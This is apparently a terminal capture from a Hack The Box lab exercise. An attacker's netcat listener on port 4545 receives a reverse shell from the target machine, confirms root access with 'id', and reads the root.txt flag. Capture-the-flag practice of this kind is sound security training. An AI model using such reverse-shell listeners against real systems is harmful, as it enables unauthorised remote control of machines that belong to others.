 ┌──(root💀kali)-[/home/…/Desktop/HTB/openSource/linpeas]
└─# nc -nlvp 4545
listening on [any] 4545 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.164] 50416
/bin/sh: 0: can't access tty; job control turned off
# ls
linpeas.sh
pspy64s
snap
user.txt
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
linpeas.sh
pspy64s
snap
user.txt
# cd /
c#pwd
/
# cd root
# ls
config
meta
root.txt
snap
# cat root.txt
365b8ec2c3f41acdc49cd8967bb6e860
#